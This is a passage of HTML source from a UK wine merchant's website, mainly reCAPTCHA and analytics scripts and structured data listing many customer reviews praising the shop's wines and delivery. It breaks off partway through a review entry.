							<p class="address">Stone, Vine &amp; Sun Limited <br/>Middle Barn, Eastover Farm, Salisbury Road, Abbotts Ann, <a href="https://www.google.co.uk/maps/dir/My+location/Stone+Vine+%26+Sun+Wine+Merchants,8z" title="Get Directions" target="_BLANK" rel="noopener">SP11 7BT</a></p>
							<p class="company_number"><span>Company Number</span>05680274</p>
							<p class="vat_number"><span>VAT Number</span>750 211 478</p>
							<h3>Legal</h3>
							<div class="legal_links">
	<a href="https://www.stonevine.co.uk/online-orders-terms" title="Online Order Terms Of Sale">Online Order Terms Of Sale</a>
	<a href="https://www.stonevine.co.uk/enprimeur-terms" title="En Primeur Terms Of Sale">En Primeur Terms Of Sale</a>
	<a href="https://www.stonevine.co.uk/egift-cards-terms" title="eGift Cards Terms &amp; Conditions">eGift Cards Terms &amp; Conditions</a>
	<a href="https://www.stonevine.co.uk/privacy" title="GDPR &amp; Privacy">GDPR &amp; Privacy</a>
</div> <!-- .legal_links -->


						</div>
				</footer>
				<div class="footer_copyright">
					<div class="wrapper">
						<p class="copyright"> &COPY; Copyright 2026 Stone, Vine &amp; Sun Limited.All trademarks and logos acknowledged.</p>
						<ul>
											<li>
					<a rel="" href="https://www.stonevine.co.uk/site-map/" title="Site Map">Site Map</a>
				</li>
				<li>
					<a rel="nofollow" href="https://www.stonevine.co.uk/view-accessibility/" title="Accessibility Statement">Accessibility Statement</a>
				</li>
				<li>
					<a rel="nofollow" href="https://www.stonevine.co.uk/privacy" title="Privacy Policy">Privacy Policy</a>
				</li>
				<li>
					<a rel="nofollow" href="https://www.stonevine.co.uk/view-terms-of-use/" title="Terms of Use">Terms of Use</a>
				</li>

						</ul>
					</div>
				</div>
				<div id="credit">
					<p><a href="http://www.dusza.co.uk/" title="Website Design by Dusza">Website Design by Dusza</a></p>
					<p><a href="http://www.hyperbrand.co.uk/" title="Digital Marketing by Hyperbrand">Digital Marketing by Hyperbrand</a></p>
				</div> <!-- #credit -->
	</div> <!-- #container -->
	<div id="cookies">
		<p class="title">We use cookies. By using the website you agree with our use of cookies. For more information, please read our <a href="https://www.stonevine.co.uk/privacy" title="View privacy policy">privacy policy.</a></p>
		<p><a class="accept" href="#" title="Okay. I got it.">Okay, got it!</a></p>
	</div>

</div> <!-- #wrapper -->

		<script>

			var recaptcha_id = 1;
			var recaptcha_loaded = false;

			function defer(method)
			{
				if (window.jQuery)
				{
					method();
				}
				else
				{
					setTimeout(function() { defer(method) }, 500);
				}
			}

			var onloadCallback = function() {

				defer(function(){				

					$(".g-recaptcha").each(function(index, el) {

						grecaptcha.render($(el).attr("id"), {

							"sitekey" : "6Ld3a60UAAAAAItBIPQzfybfQOlCb1O-wu_9l-Nh",
							"hl" : 'en-GB',
							'type' : 'image',
							'badge' : 'inline',
							"callback" : function(token) {

								$(el).parent().find(".g-recaptcha-response").val(token);
								$(el).parent().parent().submit();
							}
						});

						setTimeout(function(){

							if($(el).parent('fieldset').find('.g-recaptcha-response').length <= 0)
							{
								var form_setup_id = $(el).parent().parent().find('input[name="form_setup_id"]').val();

								$.ajax({
									type: "POST",
									url: _root,
									data: ({
										ajax : 'true',
										custom : 'true',
										action : 'recaptcha_fallback',
										form_setup_id : form_setup_id
									})

								}).done(function( data ) {

									$(el).before('<textarea id="g-recaptcha-response-'+recaptcha_id+'" name="g-recaptcha-response" class="g-recaptcha-response" style="display: none;">'+data+'</textarea>');

									recaptcha_id++;
							    });
							}

						},2000);

					});
				});
			};

			document.addEventListener("DOMContentLoaded", function() {

				if($('p.error').length > 0)
				{
					if(!recaptcha_loaded)
					{
						// $.getScript('https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit');

						var script = document.createElement('script');
						script.src = 'https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit'
						script.async = true;
						document.body.append(script);

						recaptcha_loaded = true;
					}
				}

				$('form, form input, form select, form textarea, form button').on('focus click change submit',function(){

					if(!recaptcha_loaded)
					{
						var script = document.createElement('script');
						script.src = 'https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit'
						script.async = true;
						document.body.append(script);

						recaptcha_loaded = true;
					}
				});
			});

		</script>
	<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Cinzel&family=Courgette&family=Roboto:ital,wght@0,300;0,700;1,300;1,700&display=swap" media="screen"/>
<script src="https://www.stonevine.co.uk/media/js/jquery-3.6.1.min.js" defer></script>
<script src="https://www.stonevine.co.uk/media/js/slick.min.js" defer></script>
	<script src="https://www.stonevine.co.uk/media/js/core.min.js/[base64]?v=115520230126" defer></script>

<script>

    function defer(method) {
        if (window.jQuery)
        {
            method();
        }
        else
        {
            setTimeout(function() { defer(method) }, 50);
        }
    }

</script>



    <script>

        defer(function(){
            $(document).ready(function(){
                $('a[href="mailto:sales@stonevine.co.uk"]').click(function(){

                    gtag('event', 'custom_event', {
                        'event_category' : 'contact',
                        'event_action' : 'click', 
                        'event_label' : 'email'
                    });

                });

                $('a[href="tel:01962 712351"]').click(function(){

                    gtag('event', 'custom_event', {
                        'event_category' : 'contact',
                        'event_action' : 'click', 
                        'event_label' : 'phone'
                    });
                });

                $('a[href="tel:01962712351"]').click(function(){

                    gtag('event', 'custom_event', {
                        'event_category' : 'contact',
                        'event_action' : 'click', 
                        'event_label' : 'phone'
                    });
                });
            });
        });
        
    </script>
      <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "LocalBusiness",
            "address": {
                "@type": "PostalAddress",
                "addressLocality": "Abbotts Ann",
                "addressRegion": "Hampshire",
                "postalCode": "SP11 7BT",
                "streetAddress": "Middle Barn, Eastover Farm, Salisbury Road"
            },
            "name": "Stone, Vine &amp; Sun Limited",
            "openingHours": [
                "Mon-Fri 09:00-17:00"
            ],
            "telephone": "01962 712351",
            "email": "&#115;&#97;&#108;&#101;&#115;&#64;&#115;&#116;&#111;&#110;&#101;&#118;&#105;&#110;&#101;&#46;&#99;&#111;&#46;&#117;&#107;",
            "url": "https://www.stonevine.co.uk/",
            "logo" : "https://www.stonevine.co.uk/media/images/logo@2x.png",
            "image" : "https://www.stonevine.co.uk/media/images/logo@2x.png",
            "priceRange" : "££",
    "review": [{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "J Windle"
                },
                "reviewBody": "Great choice of good-value wines in the January sales. The website is really easy to use to make up an order. Delivery, as is often the case, was within 24 hours and, as usual, was well-packed."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Nicholas S"
                },
                "reviewBody": "I've bought a couple of cases recently, and many more in years gone by, and have really enjoyed their selection.
They have a good range of interesting wines from some classic and some more unusual regions, and I can always find something that interests me whenever I go looking for something on their website. The deliveries are very quick, and the wines do match up to their descriptions, which does give one confidence when ordering online."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Brian K"
                },
                "reviewBody": "Judging by the wines I have had, someone is doing a very good job in selecting the wines to put before the public, and at a very fair price. Delivery from online purchases as also been quick and reliable."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Albert H"
                },
                "reviewBody": "Great company with good service and good prices. Highly recommended."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "4"
                },
                "author": {
                  "@type": "Person",
                  "name": "David M"
                },
                "reviewBody": "One of my favourite independents. Been enjoying these special wines for more than 10 years. Always interesting choices, and always great value in the sales!"
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Richard T"
                },
                "reviewBody": "This was yet another quick and painless transaction, as I have come to expect from SV&S."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Brian W"
                },
                "reviewBody": "Regular special offers with generous discounts, as Jancis Robinson would say 'GV'.
Their range of wine is extensive, and the time from order to delivery is short.
Brian, Kent"
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "James C"
                },
                "reviewBody": "Love this wine merchant. They have the best wines at the keenest prices. Delivery is swift."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Michael B"
                },
                "reviewBody": "As usual, swift and efficient service with a good range of wines to choose from."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "John L"
                },
                "reviewBody": "Some wine companies lean towards hype and publicity. Stone Vine & Sun lean towards grape and efficiency.
Their depth of knowledge and experience and their spread of source manifests itself in being a company who could and do send out a case of wine after a request of Send me something interesting in red, around the £*** mark and what arrives never disappoints, just pleases and excites. In the bran tub of wine selection, all shall have prizes."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Roger W"
                },
                "reviewBody": "My favourite wine merchant, with a really interesting list of slightly off-the-beaten-track wines, providing excellent value.
And top-class service - my most recent online order was delivered the same day - admittedly only 15 miles, but quite impressive."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "The Arnotts"
                },
                "reviewBody": "Have used this wine merchant on 4 occasions to buy wine.
Their named Domaine Burgundy has been both delicious and affordable. Their buyer's recommendations are reliably good and help me explore new regions. The customer service is fast, courteous and makes you feel a valued customer.
They are a first-rate organisation!"
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Ron A"
                },
                "reviewBody": "Excellent service and good prices. Some amazing finds in their recommendations.
Have discovered some brilliant wines which were amazing value.
Highly recommended."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Alan S"
                },
                "reviewBody": "One of my favourite merchants.
Very fair pricing, knowledgeable, and efficient."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Peter B"
                },
                "reviewBody": "We regularly buy wine from Stone, Vine and Sun.
We recommend their mixed cases as there are invariably a number of wines which go on to become regular favourites.
Also, an excellent delivery service."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Andrew M"
                },
                "reviewBody": "Service is superb - friendly and super helpful.
My wife and I have never had a wine from them that we didn't like and we love most of them.
Lots of very good value wines and their sales are treasure troves."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Richard H"
                },
                "reviewBody": "Interesting wines, good sale discounts, efficient service and delivery."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Ted F"
                },
                "reviewBody": "SVS continue to unearth exceptional wines from some of the less fashionable wine-growing regions as well as great value wines from more well-known ones.  
Simon and team offer an exciting list and great service!
Give it a go!"
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Donald S"
                },
                "reviewBody": "SVS continues to provide an excellent selection of wine from many countries, a vast selection of varieties, and all at a reasonable cost.
I have been a customer for over 20 years, and I have always enjoyed any wine which I have purchased."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Eian M"
                },
                "reviewBody": "Stone Vine & Sun wine merchants are a very helpful group of people. Stocking well-chosen products at sensible prices and always helpful in suggesting wines to try."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Ben"
                },
                "reviewBody": "SV&S does not sell a duff wine, nor any that is overpriced. And they are a delight to deal with."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Mike K"
                },
                "reviewBody": "Good range of interesting wines; prompt and efficient service."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Andy H"
                },
                "reviewBody": "S,V+S does the job: finding interesting producers and excellent wines.
The list is not bafflingly huge like some other merchants, nor is it narrow or unadventurous, nor fad/fashion, the result is a most likeable proposition.
All the wines that I've bought so far have matched the firm's careful descriptions- no mishaps and really interesting drinking.
I've been buying pretty regularly for the last couple of years, chasing the good value they've teased out in Burgundy, those interesting propositions from the Rhone and the South of France and delicious personally selected Spanish gems particularly but there's good stuff too from all around the world and in my view you won't be disappointed on price/value at any point in their range.
It really feels like they know and care about what they're selling
Good attention to detail, prompt delivery.
For the adventurous wine enthusiast, I recommend them highly."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Ben M"
                },
                "reviewBody": "Fantastic friendly service from Simon and his team. I ordered a large quantity of port which arrived promptly, well packaged and delivered by a decent courier - highly recommended.
Thank you Stone, Vine & Sun"
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Edmund G"
                },
                "reviewBody": "Order arrived promptly as always. Using the catalogue and range of offers, encourages choice of interesting and enjoyable wines I probably wouldn't have chosen if buying from a supermarket."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "David M"
                },
                "reviewBody": "They are very clever at finding wines from the less fashionable parts of France that are as good as, if not better than, those from the fashionable parts at a fraction of the price. Also charming to deal with and very efficient."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Jill F"
                },
                "reviewBody": "The champagne went down very well. Lots of compliments. Fortunately for me there is some left over so it is now in my cellar! I need to lock it up because my husband loves it. The Crozes-Hermitage was superb. Everyone liked it and said so. It went very well with the lamb on a beautiful summer evening - blue sky and a sunset. You said it would! The Vire Clesse was also a huge success - no survivors to go in my cellar. I could not have had a better week."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "David C - May 2023"
                },
                "reviewBody": "Simon and the team offer an absolutely first-class service...the advice and expertise they bring help me explore the world of wine."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Andy C"
                },
                "reviewBody": "An outstanding Wine Merchant with very friendly and informed staff. I have never been disappointed with any of my purchases over the many years that I have been a customer. 
Cannot rate SVS too highly."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Mark H"
                },
                "reviewBody": "An excellent selection of wines from smaller producers that you won’t find elsewhere, all at very fair prices.
Top-class customer service and prompt delivery."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Peter R"
                },
                "reviewBody": "I love this shop. Team are very proactive in sourcing interesting wines and telling customers about them.
I recommend this place to everyone."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Pennie H"
                },
                "reviewBody": "Extremely efficient company to deal with.  
We have never been disappointed with the wine we have bought from them. The delivery service is first class. Our friends and neighbours also enjoy the wine we purchase when we share it with them.  
Ten out of ten."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "David B"
                },
                "reviewBody": "Great site, great wines, great prices, great service."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Neil D"
                },
                "reviewBody": "SVS is one of the nicest merchants to deal with. Fabulous choices of producers and wines, friendly, cheerful service, keen prices and boundless enthusiasm. Top wine critics (eg Jancis Robinson) often rave about the SVS portfolio of wines. Simon and his team also have a 'philanthropic' soft spot for South African wines where the whole wine trade suffered not just an export ban on wine but a domestic one too for a while. You cannot go wrong with any wine in the portfolio. Buy with confidence."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "C Towle"
                },
                "reviewBody": "Excellent as usual."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "A Girling"
                },
                "reviewBody": "Outstanding service and quality wines."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "J Till"
                },
                "reviewBody": "For ten years I've only bought wine from Stone Vine and Sun, and can honestly say have never had a bad bottle.
I highly recommend their Doorstep Dozen to start with."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "H Bruno"
                },
                "reviewBody": "A superb selection of top wines, especially ones off the beaten track. Perfect for real wine enthusiasts. Good value and good service, too."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Jeff F"
                },
                "reviewBody": "Helpful and excellent, they have been providing our ‘core’ wines for several years now and we are not for moving."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Grahame E"
                },
                "reviewBody": "Good website, excellent choice and excellent delivery, all the way to  Edinburgh.
I always recommend to friends and family."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Brian W"
                },
                "reviewBody": "I have been purchasing wine from their selection for several years and never been disappointed. The high quality of the packaging shows how much they care about the wine."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "C Griffiths"
                },
                "reviewBody": "I have been ordering wine from Stone Vine & Sun for several years now. Whether I order by phone or online the service I receive is always excellent. They have a wide selection of wines to choose from, of very good quality and at competitive prices.
Definitely recommended."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Alun G"
                },
                "reviewBody": "A mixed case purchased recently threw up some real gems at very reasonable prices. Every bottle was excellent and very representative of its origins, but I would like to highlight two wines.
Bordeaux at the lower end of the scale can sometimes be stalky, dull and tart but 2018 Gravieres de la Brandille was a delight, offering soft, Merlot-dominated fruit with lush texture and lovely balance. Superb with lamb chops.
The 2020 Touraine Sauvignon from Domaine de l'Aumonier punched well above its weight; the high quality of the vintage has imbued the wine with a richness of texture which perfectly balances the natural acidity of the Sauvignon Blanc grape grown here."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Pennie H"
                },
                "reviewBody": "Extremely efficient company to deal with. We have never been disappointed with the wine we have bought from them. The delivery service is first class. Our friends and neighbours also enjoy the wine we purchase when we share it with them.
Ten out of ten."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "M New"
                },
                "reviewBody": "Quick delivery and lovely wine...excellent."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Marcus W"
                },
                "reviewBody": "Thoroughly recommended. Great information, great website, always great on delivery. Always something way from ordinary."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "T Patston"
                },
                "reviewBody": "I like the detailed website and promotional material. I've always found the wines interesting and good value for money (and they arrive promptly)."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "A Haigh"
                },
                "reviewBody": "Excellent selection of quality wines from around the world. Well written, informative list with interesting offers and case deals. Knowledgeable staff and excellent customer support.
I have been buying wine from SVS since soon after they started and will carry on doing so!"
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Donald S"
                },
                "reviewBody": "SVS continues to provide an excellent selection of wine from many countries, a vast selection of varieties, and all at a reasonable cost. I have been a customer for over 19 years and have always enjoyed any wine I have purchased."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "E Thomas"
                },
                "reviewBody": "An excellent wine merchant with great diversity on offer and some unusual wines. Excellent delivery service."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "R Papier"
                },
                "reviewBody": "Speedy and efficient service, quality wines. In summary a trustworthy company delivering quality."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "J Menendez"
                },
                "reviewBody": "Excellent selections of wines, great value always and first-class service!"
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Paul G"
                },
                "reviewBody": "Just enjoying the Classic Provence Rose case. Four different wines and three bottles of each. Each one is different, dry and food friendly. Very elegant and not at all like the 'sweet pink' wines of the past. They are all quite pale but have lots of flavour. Probably the Bandol is my favourite at the moment. Perfect in the heat!"
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "C Smith"
                },
                "reviewBody": "We have been enjoying the wines sought out by the SVS team for almost 20 years now and rarely buy anywhere else – always excellent value and my own preference for single variety characterful wines is well catered for. Service is first rate, orders arrive promptly, and the team are always courteous and helpful (and very tolerant of our pick and mix orders). Cheers!"
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "E Howard"
                },
                "reviewBody": "More delicious wine from Stone Vine and Sun. Highly recommended."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "R Witcomb"
                },
                "reviewBody": "My favourite wine merchant, with a really interesting list of slightly off-the-beaten-track wines, providing excellent value. And top class service - my most recent online order was delivered the same day - admittedly only 15 miles, but quite impressive."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Paul G"
                },
                "reviewBody": "Wine merchant with interesting wines. We are currently enjoying the mixed case of wines from Gascony. All are really delicious and fit a variety of foods. Delivery was swift. I would like to think that many moons ago my relatives were from there."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "C Kent"
                },
                "reviewBody": "An excellent range of wines, and great value too. Friendly and helpful staff and quick delivery. Highly recommend."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "N Hugh-Smith"
                },
                "reviewBody": "Great selection of imaginatively sourced wine and rapid, efficient delivery."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "J Ling"
                },
                "reviewBody": "Some wine companies lean towards hype and publicity. Stone Vine & Sun lean towards grape and efficiency. Their depth of knowledge and experience and their spread of source manifests itself in being a company who could and do send out a case of wine after a request of Send me something interesting in red, around the £*** mark and what arrives never disappoints, just pleases and excites. In the bran tub of wine selection, all shall have prizes."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "L Valdifiori"
                },
                "reviewBody": "I've managed to find my hometown wine to this merchant, I was always getting wine, by my Dad, from Tenuta Casali winery in Mercato Saraceno (Italy).
But after Brexit that's unfortunately changed due to the massive costs. You can't even imagine how happy I'm with this!
Thanks for your excellent service, it means a lot to me!
A wine is not just a wine. It can be a good memory of the nice time you've spent with your family and the people you love.
I'll definitely order again in the future! Thanks again, Lorenzo."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "S Johnson"
                },
                "reviewBody": "Excellent wines sourced and chosen by the founder/wine expert, Simon Taylor. We were one of Stone Vine & Sun's very first clients and always buy from them. First-class knowledge and service."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "A Griffiths"
                },
                "reviewBody": "This is an outstanding wine merchant who takes enormous care to select wines of genuine quality and authenticity which are true to their origins.
As a customer I feel that the buyer has personally worked exceptionally hard to identify the best wines from a given region, sifting through scores of samples, winnowing out the not-so-good, to finally settle on a wine to buy.
Value for money is an important part of the equation, too. Their 2019 Burgundy En-Primeur offer was a model of its kind; the provision of split cases enabled customers to choose a wide selection of wines at varying prices without having to commit to buying a dozen bottles of a wine they had never tasted."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "D Croom"
                },
                "reviewBody": "First-class service and a fine selection of wine reasonably priced."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "J Snodgrass"
                },
                "reviewBody": "SVS specialise in high-quality (but good value) wines in the £10-20 'sweet spot' price bracket. I've yet to find a dud from their selections. Very efficient service and delivery as well!"
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "mezebede"
                },
                "reviewBody": "Great selection of interesting and characterful wines well priced with knowledgeable and very good service."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "R Appleby"
                },
                "reviewBody": "Best prices on a selection of very good wines, ranging from everyday drinkable to high-end. Good website and very fast delivery. I keep returning."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "J Ferrier"
                },
                "reviewBody": "Carefully chosen wines, competitively priced and knowledgeable staff. Fantastic!"
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "M Witt"
                },
                "reviewBody": "Discovered Stone Vine & Sun via jancisrobinson.com and bought some of that website's recommendations. Loved the wines and will expand my buying to more SV&S wines. Great selection.
Thoroughly recommended."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "N Donnan"
                },
                "reviewBody": "SVS is one of the nicest merchants to deal with. Fabulous choices of producers and wines, friendly, cheerful service, keen prices and boundless enthusiasm.
Top wine critics (eg Jancis Robinson) often rave about the SVS portfolio of wines. Simon and his team also have a 'philanthropic' soft spot for South African wines where the whole wine trade suffered not just an export ban on wine but a domestic one too for a while.
You cannot go wrong with any wine in the portfolio. Buy with confidence."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "C Mair"
                },
                "reviewBody": "I look to a wine merchant to explore wine regions in person and discover excellent producers. Then of course to put good information on their web site, to provide accessible and friendly advice and to make the buying process easy and reliable. SVS ticks all these boxes. I am a very satisfied customer."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "M Dearden"
                },
                "reviewBody": "Always helpful. Delivery is efficient and problems (rare) are rapidly resolved."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "P Howard"
                },
